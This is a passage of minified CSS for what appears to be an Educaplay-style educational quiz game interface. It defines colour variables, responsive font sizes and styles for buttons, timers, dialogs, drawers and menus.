var(--color-white-rgb);--element-border-color: #2b2d30;--element-border-color-rgb: 43, 45, 48;--game-background-color: #e8e9e6;--game-background-color-rgb: 232, 233, 230;--game-progress-color: var(--color-primary-dark-4);--game-progress-color-rgb: var(--color-primary-dark-4-rgb);--alternative-color-1: var(--color-yellow);--alternative-color-1-rgb: var(--color-yellow-rgb);--alternative-color-2: #789ce8;--alternative-color-2-rgb: 120, 156, 232;--alternative-color-3: #4b76d1;--alternative-color-3-rgb: 75, 118, 209;--alternative-color-4: #d092df;--alternative-color-4-rgb: 208, 146, 223;--alternative-color-5: var(--color-red-light-1);--alternative-color-5-rgb: var(--color-red-light-1-rgb);--alternative-color-6: var(--color-green-light-1);--alternative-color-6-rgb: var(--color-green-light-1-rgb);--alternative-color-7: #8980f5;--alternative-color-7-rgb: 137, 128, 245;--alternative-color-8: #a846a0;--alternative-color-8-rgb: 168, 70, 160;--alternative-color-9: #2b2d30;--alternative-color-9-rgb: 43, 45, 48;--game-h1: 24px;--game-h2: 18px;--game-h3: 14px;--game-h6: 7.5px;--game-main-p: 13px;--game-p: 11px;--game-btn-action: 20px;--game-btns: 18px;--game-btn-transparente: 18px;--game-timer-default: 20px;--game-timer-countdown: 13px;--game-timer-countdown-seconds: 16px;--game-points: 40px;--game-over: 80px;--lineHeight-xs: .8;--lineHeight-sm: 1;--lineHeight-md: 1.1;--lineHeight-lg: 1.3;--lineHeight-xl: 1.45;--font-weight-2xs: 400;--font-weight-xs: 500;--font-weight-sm: 600;--font-weight-md: 700;--font-weight-lg: 800;--font-weight-xl: 900;--radius-lg: 12px;--radius-md: 8px;--radius-sm: 4px;--space-1: 4px;--space-2: 7px;--space-3: 10px;--space-4: 18px}@media (min-width: 768px){:root{--game-h1: 28px;--game-h2: 20px;--game-h3: 18px;--game-h6: 8px;--game-main-p: 15px;--game-p: 13px;--game-btn-action: 22px;--game-btns: 19px;--game-btn-transparente: 19px;--game-timer-default: 22px;--game-timer-countdown: 18px;--game-timer-countdown-seconds: 24px;--game-points: 62px;--game-over: 120px}}@media (min-width: 1024px){:root{--game-h1: 32px;--game-h2: 22px;--game-h3: 24px;--game-h6: 9px;--game-main-p: 18px;--game-p: 15px;--game-btn-action: 24px;--game-btns: 20px;--game-btn-transparente: 20px;--game-timer-default: 24px;--game-timer-countdown: 24px;--game-timer-countdown-seconds: 32px;--game-points: 86px;--game-over: 160px}}@media (min-width: 845px){:root{--text-sm: 18px}}:root{height:100%}html,body{overflow:hidden}*{box-sizing:border-box;margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}sub{vertical-align:sub;font-size:smaller}sup{vertical-align:super;font-size:smaller}*:before,*:after{box-sizing:inherit}#root{height:100%}body{font-family:Nunito,sans-serif;margin:0;height:100%}.fullscreen{display:flex;place-items:center;flex-direction:column;width:100%;height:100vh;position:relative}.loading-screen{background-color:var(--color-primary);color:var(--color-white, #FFFFFF);position:fixed;top:0;left:0;right:0;bottom:0;display:grid;place-items:center}.main-menu{background-color:var(--color-primary);color:var(--color-white, #FFFFFF);position:fixed;top:0;left:0;right:0;bottom:0;display:grid;place-items:center;z-index:970}button:not(:disabled){cursor:pointer}.title{font-size:32px;font-weight:700;margin-bottom:32px}.text-center{text-align:center}.header{background-color:var(--color-primary);color:var(--color-white, #FFFFFF);width:100%;padding:20px;display:flex;justify-content:space-between;box-shadow:0 0 10px #0003}.game-container{flex-grow:1;width:100%}.options{position:fixed;bottom:16px;right:16px}.points{display:flex;align-items:center;gap:8px;background-color:#00000029;padding:0 12px;border-radius:8px}.button{color:var(--button-text-color);background-color:var(--button-color);border:none;padding:12px 24px;border-radius:9999px;text-align:center;font-weight:700;outline:none}._button_vzng1_1{display:inline-flex;justify-content:center;align-items:center;height:3rem;width:252px;font-family:inherit;font-size:var(--game-btns);font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm);letter-spacing:.5px;border-radius:1.5rem;outline:0;color:var(--button-text-color);background-color:var(--button-color);border:none;gap:10px;box-shadow:0 5px rgba(var(--color-black-rgb, "17, 32, 0"),.3);transition:transform .2s ease-in-out,box-shadow .2s ease-in-out}@media (min-width: 768px){._button_vzng1_1{min-width:300px;height:3.25rem;border-radius:1.625rem}}@media (min-width: 1024px){._button_vzng1_1{min-width:320px;height:3.5rem;border-radius:1.75rem}}@media (min-width: 1920px){._button_vzng1_1{min-width:340px;height:4rem;border-radius:2rem}}._button_vzng1_1:active{transform:translateY(1px) scale(.99);box-shadow:inset 0 0 0 500px rgba(var(--color-black-rgb, "17, 32, 0"),.1)}a._button_vzng1_1{text-decoration:none}._svg_vzng1_51{padding:0;margin:0;display:flex;justify-content:center;align-items:center}._component_1sc43_1{position:relative;aspect-ratio:1/1;height:48px;overflow:hidden;color:var(--primary-color)}@media (min-width: 1024px){._component_1sc43_1{height:64px}}._component--big_1sc43_13{display:flex;align-items:center;justify-content:center;position:relative;height:96px}._topRight_1sc43_21{position:absolute;top:0;right:0;padding:5px;width:32px;height:32px}@media (min-width: 768px){._topRight_1sc43_21{width:48px;height:48px}}._button_1sc43_36{width:100%;aspect-ratio:1/1;display:flex;position:absolute;color:inherit;top:50%;left:50%;transform:translate(-50%,-50%);align-items:center;justify-content:center;font-size:.875rem;font-weight:900;line-height:1;text-align:center;background:transparent;border:0;cursor:pointer}._button--iOS_1sc43_55{padding:0 0 6px}._button_1sc43_36 svg{width:35%;aspect-ratio:1/1;height:auto;display:block}._button_1sc43_36:disabled{opacity:.5}._progress_1sc43_69{width:100%;height:100%}._progressdisabled_1sc43_73{opacity:.5}._circle_1sc43_77{transform:rotate(-90deg);transform-origin:center center;stroke-width:12;stroke-dasharray:603.1857894893}._ytthumbnail_3m10i_1{width:100%;height:auto;aspect-ratio:16/9;border-radius:8px}._ytcontainer_3m10i_8{position:relative;width:100%;cursor:pointer}._ytcontainer_3m10i_8>*{pointer-events:none}._iframedialog_3m10i_17{position:relative;width:100%;max-width:90%;height:auto;aspect-ratio:16/9}._dialogYT_3m10i_25 div{position:relative;width:100%;margin:auto;display:flex!important;justify-content:center;align-items:center}._playicon_3m10i_34{color:var(--color-white, #FFFFFF);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;height:35%}._btn_14t8p_1{aspect-ratio:1/1;width:64px}._isActive_14t8p_6{color:var(--button-hover-color);background-color:var(--button-hover-text-color)}._btn_14t8p_1{display:flex;align-items:center;border-radius:50%;color:var(--button-text-color);background-color:var(--button-color);border:2px solid var(--button-border-color);box-shadow:0 0 0 3px #11200033;transition:background-color .3s ease-out,box-shadow .3s ease-out,border .3s ease-out,color .2 ease-out;cursor:pointer}@media (min-width: 1024px){._btn_14t8p_1{border:3px solid var(--primary-color);box-shadow:0 0 0 4px rgba(var(--primary-color-rgb),.2)}}@media (min-width: 1920px){._btn_14t8p_1{border:4px solid var(--primary-color);box-shadow:0 0 0 5px rgba(var(--primary-color-rgb),.2)}}._btn_14t8p_1 svg{width:100%;height:65%}._submitform_14t8p_39{background-color:var(--button-hover-color);color:var(--button-hover-text-color);border-color:var(--button-hover-border-color)}._submitform_14t8p_39:active{background-color:var(--button-active-color);color:var(--button-active-text-color)}._onlyTimerWrapper_123yk_1{position:relative;display:flex;justify-content:center;z-index:-1;min-width:80px;border-radius:9999px;background:rgba(var(--element-background-color-rgb),.85);border:4px solid var(--primary-color);box-shadow:0 3px rgba(var(--color-black-rgb, "17, 32, 0"),.35),0 1px rgba(var(--color-black-rgb, "17, 32, 0"),.65);height:36px;font-size:var(--game-timer-default);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm)}@media (min-width: 768px){._onlyTimerWrapper_123yk_1{height:44px;min-width:100px;border-width:4.5px;box-shadow:0 4px rgba(var(--color-black-rgb, "17, 32, 0"),.35),0 1px rgba(var(--color-black-rgb, "17, 32, 0"),.65)}}@media (min-width: 1024px){._onlyTimerWrapper_123yk_1{height:52px;min-width:115px;border-width:5px}}._wrapper_123yk_33{position:relative;z-index:-1;min-width:80px;border-radius:9999px;background:rgba(var(--element-background-color-rgb),.85);border:2.5px solid var(--primary-color);box-shadow:0 3px rgba(var(--color-black-rgb, "17, 32, 0"),.302),0 .5px rgba(var(--color-black-rgb, "17, 32, 0"),.8);height:23px;font-size:var(--game-timer-default);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm)}@media (min-width: 768px){._wrapper_123yk_33{height:32px;min-width:100px;border:3px solid var(--primary-color)}}@media (min-width: 1024px){._wrapper_123yk_33{min-width:182px;height:52px;border:6px solid var(--primary-color)}}._timer_123yk_62{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;height:100%;position:relative;color:var(--element-text-color);font-weight:900;letter-spacing:.02em;font-size:var(--game-timer-default);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm)}._wrapper_pjuyl_1{position:relative;display:flex;align-items:center;filter:drop-shadow(0 3px 0 rgba(var(--color-black-rgb, "17, 32, 0"),.25)) drop-shadow(0 .5px 0 rgba(var(--color-black-rgb, "17, 32, 0"),.4))}@media (min-width: 1024px){._wrapper_pjuyl_1{bottom:-6px}}._timerComponent_pjuyl_13{margin-top:17px;margin-left:-28px}@media (min-width: 768px){._timerComponent_pjuyl_13{margin-top:23px;margin-left:-31px}}@media (min-width: 1024px){._timerComponent_pjuyl_13{margin-top:30px;margin-left:-68px}}._timerComponent_pjuyl_13>*{box-shadow:none}._countdownWrapper_pjuyl_33{position:relative}._svgCircle_pjuyl_37{display:block;stroke-width:15px;stroke-miterlimit:round;transition:stroke-dashoffset .85s ease-in-out;color:var(--primary-color)}@media (min-width: 768px){._svgCircle_pjuyl_37{width:61px;height:61px}}@media (min-width: 1024px){._svgCircle_pjuyl_37{width:95px;height:95px}}._svgCircle_pjuyl_37 circle{stroke:var(--color-white, #FFFFFF);transform:rotate(-90deg);transform-origin:center center}._countdown_pjuyl_33{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;align-items:center;font-size:var(--game-timer-countdown-seconds);font-weight:var(--font-weight-xl);color:var(--element-text-color);letter-spacing:.02em;line-height:var(--lineHeight-sm)}._hasCountdown_pjuyl_75>div{padding-left:17px;font-size:var(--game-timer-countdown);line-height:1.5;border-color:var(--primary-color);color:var(--element-text-color)}@media (min-width: 1024px){._hasCountdown_pjuyl_75>div{padding-left:48px}}._limit_pjuyl_88{border-color:var(--game-error-color);color:var(--game-error-color)}._wrapper_1xwe7_1{position:relative;display:flex;align-items:center;filter:drop-shadow(0 3px 0 rgba(var(--color-black-rgb, "17, 32, 0"),.25)) drop-shadow(0 .5px 0 rgba(var(--color-black-rgb, "17, 32, 0"),.4))}@media (min-width: 1024px){._wrapper_1xwe7_1{bottom:-6px}}._timerComponent_1xwe7_13{margin-top:17px;margin-left:-28px}@media (min-width: 768px){._timerComponent_1xwe7_13{margin-top:23px;margin-left:-31px}}@media (min-width: 1024px){._timerComponent_1xwe7_13{margin-top:30px;margin-left:-68px}}._timerComponent_1xwe7_13>*{box-shadow:none}._countdownWrapper_1xwe7_33{position:relative}._svgCircle_1xwe7_37{display:block;stroke-width:15px;stroke-miterlimit:round;transition:stroke-dashoffset .85s ease-in-out;color:var(--primary-color)}@media (min-width: 768px){._svgCircle_1xwe7_37{width:61px;height:61px}}@media (min-width: 1024px){._svgCircle_1xwe7_37{width:95px;height:95px}}._svgCircle_1xwe7_37 circle{stroke:var(--color-white, #FFFFFF);transform:rotate(-90deg);transform-origin:center center}._countdown_1xwe7_33{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;align-items:center;font-size:var(--game-timer-countdown-seconds);font-weight:var(--font-weight-xl);color:var(--element-text-color);letter-spacing:.02em;line-height:var(--lineHeight-sm)}._hasCountdown_1xwe7_75>div{padding-left:17px;font-size:var(--game-timer-countdown);line-height:1.5}@media (min-width: 1024px){._hasCountdown_1xwe7_75>div{padding-left:48px}}._limit_1xwe7_86{border-color:var(--game-error-color);color:var(--game-error-color)}._countdownWrapper_4nlag_1{height:36px;position:relative;z-index:-1;filter:drop-shadow(0 3px 0 rgba(var(--color-black-rgb, "17, 32, 0"),.25)) drop-shadow(0 .5px 0 rgba(var(--color-black-rgb, "17, 32, 0"),.4))}@media (min-width: 768px){._countdownWrapper_4nlag_1{height:44px}}@media (min-width: 1024px){._countdownWrapper_4nlag_1{height:52px}}._countdown_4nlag_1{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;align-items:center;color:var(--element-text-color);font-weight:var(--font-weight-xl);letter-spacing:.02em;line-height:var(--lineHeight-sm);font-size:var(--game-timer-default)}._timerSvg_4nlag_31{color:var(--primary-color)}._limit_4nlag_35{color:var(--game-error-color);border-color:var(--game-error-color)}._overlay_1exmo_1{z-index:1040;display:flex;flex-direction:column;background-color:rgba(var(--color-black-rgb, "17, 32, 0"),.8);overflow:hidden!important}._dialog_1exmo_9{background-color:var(--color-white, #FFFFFF);width:calc(100% - 16px);max-height:calc(100% - 16px);position:relative;margin:auto;display:flex;flex-direction:column;justify-content:center;border-radius:12px;min-height:200px;max-width:560px;overflow:hidden;box-shadow:0 1px rgba(var(--color-black-rgb, "17, 32, 0"),.451),0 8px rgba(var(--color-black-rgb, "17, 32, 0"),.2)}._closeButton_1exmo_25{position:absolute;top:0;right:3px;color:var(--primary-color);background-color:transparent;border:none;padding:0;width:32px;height:32px;display:flex;justify-content:center;align-items:center;z-index:1}._content_1exmo_41{padding:24px}._confirm_1exmo_45{border:3px solid var(--color-white, #FFFFFF);box-shadow:inset 0 0 0 3px var(--primary-color),0 4px rgba(var(--color-black-rgb, "17, 32, 0"),.851),0 8px rgba(var(--color-black-rgb, "17, 32, 0"),.4)}._explanation_1exmo_50{max-width:70vmin;min-height:260px;border:2px solid var(--primary-color);box-shadow:0 0 0 2px #fff,0 8px #0006,0 3px #000000b3}@media (orientation: portrait){._explanation_1exmo_50{position:fixed!important;bottom:-2px;left:2px;max-height:70vh;border-bottom-left-radius:0;border-bottom-right-radius:0;max-width:calc(100vw - 4px);width:calc(100vw - 4px);box-shadow:0 0 0 2px #fff,0 -8px #0003,0 -3px #000000b3}}@media (min-width: 1024px){._explanation_1exmo_50{min-height:280px}}@media (min-width: 1920px){._explanation_1exmo_50{min-height:400px}}._explanation_1exmo_50 ._content_1exmo_41{padding:0;height:auto;display:block}._lightbox_1exmo_85{max-width:90vmin}._lightbox_1exmo_85 ._content_1exmo_41{width:100%;height:100%;display:flex;justify-content:center;align-items:center;padding:0}._lightbox_1exmo_85 ._content_1exmo_41 img{max-height:100%;height:100%;max-width:100%}._dialogwrapper_1exmo_102{height:100%;width:100%;display:flex;justify-content:center;align-items:center}._button_e1fjf_1{display:inline-flex;justify-content:center;align-items:center;width:36px;aspect-ratio:1/1;border:0;padding:0;border-radius:5px;cursor:pointer}._button_e1fjf_1 svg{padding:6px;width:100%;height:100%}@media (min-width: 768px){._button_e1fjf_1 svg{padding:10px}}@media (min-width: 1024px){._button_e1fjf_1 svg{padding:14px}}@media only screen and (max-width: 768px){._button_e1fjf_1{border-radius:8px}}._button_e1fjf_1:hover{transition:all .2s ease-in}._button_e1fjf_1:hover svg{transition:all .2s ease-in}._button_e1fjf_1:hover svg path{transition:transform .2s ease-in}@media (min-width: 768px){._button_e1fjf_1{border-radius:var(--radius-lg);width:44px}}@media (min-width: 1024px){._button_e1fjf_1{width:52px}}:root{--swipeable-drawer-z-index: 1000;--swipeable-drawer-radius: 12px;--swipeable-drawer-swipe-height: 36px}@media (min-width: 768px){:root{--swipeable-drawer-swipe-height: 40px}}._overlay_oajav_12{position:fixed;top:0;right:0;bottom:0;left:0;z-index:var(--swipeable-drawer-z-index)}._drawer_oajav_18{position:fixed;bottom:0;left:0;right:0;border-radius:var(--swipeable-drawer-radius) var(--swipeable-drawer-radius) 0 0}._drawerBox_oajav_26{background-color:var(--tertiary-color);border:2px solid var(--primary-color);border-bottom:none;box-shadow:0 -6px rgba(var(--color-black-rgb, "17, 32, 0"),.1),0 -1px rgba(var(--color-black-rgb, "17, 32, 0"),.6);border-radius:12px}._content_oajav_34{padding:0 1rem 1rem;flex-grow:1;overflow-y:auto;overflow-x:hidden;min-height:200px;max-height:calc(45vh - var(--swipeable-drawer-swipe-height))}._swipeContainer_oajav_43{position:relative;height:var(--swipeable-drawer-swipe-height);border-radius:inherit;-webkit-user-select:none;user-select:none;display:flex;justify-content:center;padding:8px;flex-shrink:0}._swipe_oajav_43{width:40px;height:6px;background-color:var(--primary-color);border-radius:3px;position:relative}._swipe_oajav_43:before{cursor:pointer;content:"";position:absolute;top:-8px;right:-12px;bottom:-8px;left:-12px;border-radius:inherit}@media (min-width: 768px){._drawer_oajav_18{top:calc(12vh + 60px);left:2px;bottom:0;right:auto;border-radius:0 var(--swipeable-drawer-radius) var(--swipeable-drawer-radius) 0}._drawerBox_oajav_26{width:clamp(300px,23vw,400px);display:flex;flex-direction:row-reverse;align-items:stretch;border:2px solid var(--primary-color);box-shadow:0 1px #11200080,0 8px #1120001c}._content_oajav_34{max-height:calc(100vh - (12vh + 130px));padding-top:1rem}}@media (min-width: 768px) and (orientation: portrait){._content_oajav_34{padding-bottom:3rem}}@media (min-width: 768px){._swipeContainer_oajav_43{height:auto;width:24px;align-items:center;justify-content:flex-end}._swipe_oajav_43{width:6px;height:var(--swipeable-drawer-swipe-height)}}@media (min-width: 1024px){._drawer_oajav_18{left:5px}}._scrollbar_oajav_113::-webkit-scrollbar{position:absolute;width:8px;height:8px}._scrollbar_oajav_113::-webkit-scrollbar-thumb{background-color:var(--primary-color);border-radius:50px;border:2px solid transparent;background-clip:padding-box}._scrollbar_oajav_113::-webkit-scrollbar-thumb:hover{border:0}._scrollbar_oajav_113::-webkit-scrollbar-track{background:transparent}._text_y18tp_1{display:flex;align-items:center;font-weight:var(--font-weight-md);word-break:break-word}._userAnswer_y18tp_8{text-decoration:line-through;font-weight:var(--font-weight-2xs)}._userAnswer_y18tp_8:empty:after{content:"-"}._sourceImg_1l3iv_1{position:relative;display:flex;height:64px;width:64px;aspect-ratio:1/1;flex-direction:column;justify-content:center;align-items:center;border-radius:5px;border:.5px solid rgb(var(--primary-color-rgb),.25);background-color:#2b2d301a}@media (min-width: 1024px){._sourceImg_1l3iv_1{height:144px;width:144px;border-radius:10px}}._sourceImg_1l3iv_1>*{cursor:pointer}._sourceImg_1l3iv_1 img{max-width:100%;max-height:100%;height:100%;border-radius:inherit;object-fit:contain}._expand_1l3iv_32{position:absolute;width:38%;aspect-ratio:1/1;max-width:44px;padding:4px;top:2px;right:2px;border-radius:var(--radius-sm, 4px);border:.5px solid rgba(17,32,0,.16);background:rgba(var(--color-white-rgb, "255, 255, 255"),.4);color:var(--color-white, #FFFFFF);box-shadow:0 .5px #11200099}._expand_1l3iv_32 svg{padding:0}._expand_1l3iv_32 svg path{filter:drop-shadow(0 1px 0px rgba(17,32,0,.6))}._progressBarContainer_17tl4_1{height:2px;width:100%;z-index:1000}@media (min-width: 1024px){._progressBarContainer_17tl4_1{height:3px}}._progress_17tl4_1{background-color:var(--game-progress-color);height:100%;transition:width .2s}._feedback_18wzu_1{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}._error_18wzu_7{background-color:rgba(var(--game-error-color-rgb),.65);pointer-events:none;z-index:1000}._success_18wzu_13{background-color:rgba(var(--game-success-color-rgb),.65);pointer-events:none;z-index:1000}:root{--countdown-loading-size: 96px}@media (min-width: 1024px){:root{--countdown-loading-size: 165px}}._container_k0g5a_10{position:relative;width:var(--countdown-loading-size);height:var(--countdown-loading-size)}._shape_k0g5a_16{color:var(--primary-color);position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;animation:_rotate_k0g5a_1 4s infinite;transform-origin:50% 50%}._text_k0g5a_26{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;align-items:center;line-height:1;font-size:72px;font-weight:900;color:var(--primary-text-color)}@media (min-width: 1024px){._text_k0g5a_26{font-size:148px}}@keyframes _rotate_k0g5a_1{0%{transform:rotate(0)}25%{transform:rotate(90deg)}50%{transform:rotate(180deg)}75%{transform:rotate(270deg)}to{transform:rotate(359deg)}}._background_1tr1a_1{display:flex;justify-content:space-between;flex-direction:column;align-items:center;height:100%;background-color:var(--main-menu-background-color);position:relative}._imageMask_1tr1a_11{background:rgba(var(--main-menu-background-gradient-color-rgb),.4);position:absolute;top:0;right:0;bottom:0;left:0}._gradient_1tr1a_17{background-repeat:no-repeat;background-size:cover!important;background-position:center!important;background:radial-gradient(circle,rgba(var(--main-menu-background-gradient-max-rgb),.2),rgba(var(--main-menu-background-gradient-color-rgb),.2) 35%,#0003);position:absolute;top:0;right:0;bottom:0;left:0}._logoHeader_1tr1a_26{display:flex;justify-content:center;align-items:center;height:100%;max-height:64px;max-width:80%;padding:16px 0 0;z-index:970}@media (min-width: 768px){._logoHeader_1tr1a_26{max-height:80px}}@media (min-width: 1024px){._logoHeader_1tr1a_26{max-height:96px}}@media (min-width: 1280px){._logoHeader_1tr1a_26{max-height:112px;padding-top:24px}}@media (min-width: 1920px){._logoHeader_1tr1a_26{max-height:140px;padding-top:32px}}._logo_1tr1a_26{width:64px;height:auto;filter:drop-shadow(0 4px 0 rgba(0,0,0,.55))}@media (min-width: 768px){._logo_1tr1a_26{width:80px;filter:drop-shadow(0 5px 0 rgba(0,0,0,.55))}}@media (min-width: 1024px){._logo_1tr1a_26{width:96px}}@media (min-width: 1920px){._logo_1tr1a_26{width:124px;filter:drop-shadow(0 8px 0 rgba(0,0,0,.55))}}@media (min-width: 2800){._logo_1tr1a_26{width:224px;filter:drop-shadow(0 14px 0 rgba(0,0,0,.55))}}._customLogo_1tr1a_89{width:auto;height:100%;max-width:100%;object-fit:cover}._gameData_1tr1a_96{display:flex;justify-content:center;align-items:center;flex-direction:column;text-align:center;padding-bottom:36px;width:100%;z-index:970}@media (orientation: landscape){._gameData_1tr1a_96{display:flex;flex-direction:row;gap:20px}}@media (min-width: 768px){._gameData_1tr1a_96{padding-bottom:48px}}@media (min-width: 1024px){._gameData_1tr1a_96{padding-bottom:64px}}@media (min-width: 1920px){._gameData_1tr1a_96{padding-bottom:96px}}._imageWrapper_1tr1a_129{position:relative;display:flex;align-items:center;height:fit-content;margin-bottom:4px;max-height:fill-available}@media (orientation: landscape){._imageWrapper_1tr1a_129{justify-content:flex-end}}@media (orientation: portrait){._imageWrapper_1tr1a_129{height:auto;justify-content:center}}._imageWrappercolorBackground_1tr1a_148:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;mix-blend-mode:color;background-color:var(--game-icon-color);border-radius:6px}._image_1tr1a_11{width:64px;height:auto}@media (min-width: 1280px){._image_1tr1a_11{width:96px}}@media only screen and (max-height: 300px) and (orientation: landscape){._image--mob_1tr1a_171{display:inline-block}}._customImage_1tr1a_176{position:relative;width:100%;height:100%;object-fit:contain;object-position:bottom}._titleWrapper_1tr1a_184{display:flex;flex-direction:column;max-width:600px}@media only screen and (orientation: landscape) and (max-width: 1023px){._titleWrapper_1tr1a_184{text-align:left;max-width:450px}}@media screen and (orientation: landscape) and (max-width: 768px){._titleWrapper_1tr1a_184{text-align:left;max-width:350px}}@media screen and (orientation: landscape) and (min-width: 1024px){._titleWrapper_1tr1a_184{text-align:left}}._gameTitle_1tr1a_207{font-size:var(--game-h1);font-weight:var(--font-weight-sm);line-height:112.5%;letter-spacing:.1px;line-height:1.1;text-overflow:ellipsis;overflow:hidden;text-shadow:0 2px 0 rgba(var(--game-title-shadow-color-rgb),.4);color:var(--game-title-color);margin:0}._gameType_1tr1a_220{margin-top:4px;font-size:var(--game-h2);font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm);letter-spacing:1px;line-height:1;color:var(--game-type-color);text-shadow:0 2px 0 rgba(var(--game-type-shadow-color-rgb),.4)}._footerWrapper_1tr1a_231{position:relative;display:grid;grid-template-rows:auto auto 1fr auto auto;align-items:center;flex-direction:column;width:100%;height:44%;padding-top:5px;box-shadow:0 -1px 0 var(--color-black, #333333);background:var(--main-menu-container-background-color)}._footerWrapper_1tr1a_231._withoutLogin_1tr1a_243{grid-template-rows:auto 1fr auto auto}@media only screen and (orientation: landscape){._footerWrapper_1tr1a_231{height:41%}}@media only screen and (orientation: landscape) and (max-height: 600px){._footerWrapper_1tr1a_231{padding:0}}._buttonWrapper_1tr1a_257{display:flex;justify-content:center}@media (orientation: portrait){._buttonWrapper_1tr1a_257{margin-bottom:30px}}@media only screen and (orientation: landscape){._buttonWrapper_1tr1a_257{height:48%;height:3.25rem}}._actionButton_1tr1a_273{font-size:var(--game-btn-action);background-color:var(--main-button-color);color:var(--main-button-text-color);gap:10px}._actionButton_1tr1a_273:hover{background-color:var(--main-button-hover-color);color:var(--main-button-hover-text-color)}._actionButton_1tr1a_273:active{background-color:var(--main-button-active-color);color:var(--main-button-active-text-color)}._decoration_1tr1a_288{display:block;position:absolute;width:100%;height:auto;left:0;bottom:calc(100% - 4px);color:var(--primary-color)}._brand_1tr1a_298{display:flex;align-items:center;justify-content:center;width:100%;gap:2px;margin-bottom:2px;opacity:.8}._brandEducaplay_1tr1a_307{width:48px;height:auto;color:var(--primary-text-color)}._brandTxt_1tr1a_312{font-size:9px;font-weight:300;line-height:100%;color:var(--primary-text-color)}._footerBottom_1tr1a_319{position:absolute;top:0;left:0;height:100%;width:100%;pointer-events:none}._footerBottom_1tr1a_319 *{pointer-events:auto}._countdownLoading_1tr1a_332{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;align-items:center}._franjaPersonalizada_1tr1a_340{display:flex;justify-content:center;align-items:center;width:100%;height:48px;padding:0;margin:0!important;background:rgba(var(--main-menu-footer-background-color-rgb),.15)}@keyframes _wobble_1tr1a_1{0%,to{transform:translate(0);transform-origin:50% 50%}15%{transform:translate(-10px) rotate(0)}30%{transform:translate(5px) rotate(0)}45%{transform:translate(-5px) rotate(0)}60%{transform:translate(3.0303030303px) rotate(0)}75%{transform:translate(-1.8181818182px) rotate(0)}}._corporativeFooter_52l07_1{position:absolute;width:100%;bottom:48px;display:flex;align-items:end;padding:0 var(--space-1) var(--space-3);z-index:1030;gap:var(--space-1);pointer-events:none}._footer_52l07_13{position:absolute;width:100%;bottom:0;display:flex;align-items:end;padding:var(--space-2) 4px;z-index:1030;gap:var(--space-1);pointer-events:none}@media (min-width: 768px){._footer_52l07_13{padding:0 5px 8px;gap:5px}}@media (min-width: 1024px){._footer_52l07_13{padding:0 9px 10px;gap:6px}}._footer_52l07_13 *{pointer-events:auto}._button_52l07_42{display:flex;justify-content:center;align-items:center;width:36px;aspect-ratio:1/1;border-radius:8px;border-width:1px;border:1px solid rgba(17,32,0,.2);box-shadow:0 4px #00000040,0 1px #00000080,0 1px #fff9 inset;background-color:var(--interface-button-color);color:var(--interface-button-text-color);transition:background-color .2s ease-out;gap:10px}@media (min-width: 768px){._button_52l07_42{width:44px}}@media (min-width: 1024px){._button_52l07_42{width:52px}}@media (hover: hover){._button_52l07_42:hover{background-color:rgba(var(--interface-button-hover-color-rgb),.7);color:var(--interface-button-hover-text-color)}}._button_52l07_42:active{background-color:var(--interface-button-active-color)}._button_52l07_42:active svg path{fill:var(--interface-button-active-text-color)}._actived_52l07_80 svg{background-color:var(--interface-button-active-color)}._actived_52l07_80 svg path{fill:var(--interface-button-active-text-color)}._actived_52l07_80:hover{background-color:var(--interface-button-hover-color)}._actived_52l07_80:hover svg path{fill:var(--interface-button-hover-text-color)}._buttons_52l07_93{display:flex;justify-content:space-between;width:100%;pointer-events:none}._buttons_52l07_93 *{pointer-events:auto}._buttonWrapper_52l07_105{display:flex;gap:5px}._button_52l07_42 svg{height:70%;aspect-ratio:1/1}@media (min-width: 1920px){._footer_52l07_13{padding:0 var(--space-4) 10px}}@media (hover: none){._hideTouchDevice_52l07_122{display:none!important}}._gameswitch_p4llp_1{display:flex;justify-content:space-between;align-items:center;align-self:stretch;padding:12px 0}._gameswitchtext_p4llp_9{color:var(--secondary-text-color);text-align:center;font-size:var(--game-p);font-weight:var(--font-weight-2xs);line-height:var(--lineHeight-lg)}._gameswitchcomponent_p4llp_17{display:flex;justify-content:space-between;align-items:center;align-self:stretch}._switch_62f0x_1{position:relative;display:inline-block;width:48px;height:24px}._switch_62f0x_1 input{opacity:0;width:0;height:0}._slider_62f0x_14{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:var(--button-text-color);transition:.4s;padding-left:4px}._slider_62f0x_14:before{position:absolute;content:"";height:16px;width:16px;background-color:var(--button-color);transition:.4s;margin:3px 3px 3px 0;padding-right:4px}input:checked+._slider_62f0x_14{background-color:var(--button-hover-color);padding-left:0}input:checked+._slider_62f0x_14:before{-ms-transform:translateX(26px);transform:translate(26px);background-color:var(--button-hover-text-color)}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){input:checked+._slider_62f0x_14:before{-ms-transform:translateX(20px);transform:translate(20px)}}._slider_62f0x_14._round_62f0x_58{border-radius:34px;border:1px solid var(--color-white, #FFFFFF)}._slider_62f0x_14._round_62f0x_58:before{border-radius:50%}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){._slider_62f0x_14._round_62f0x_58:before{width:14px;height:14px}}._gameoptionscontainer_38gdo_1{display:flex;padding:10px 30px 80px 0;background:var(--secondary-color);position:relative;width:calc(100% - 120px)}@media only screen and (max-width: 1024px) and (orientation: landscape) and (pointer: coarse){._gameoptionscontainer_38gdo_1{padding:0 30px 80px 0}}@media (min-width: 768px){._gameoptionscontainer_38gdo_1{padding:10px 30px 80px 0}}@media (min-width: 1024px){._gameoptionscontainer_38gdo_1{width:calc(100% - 120px);padding:10px 10px 80px 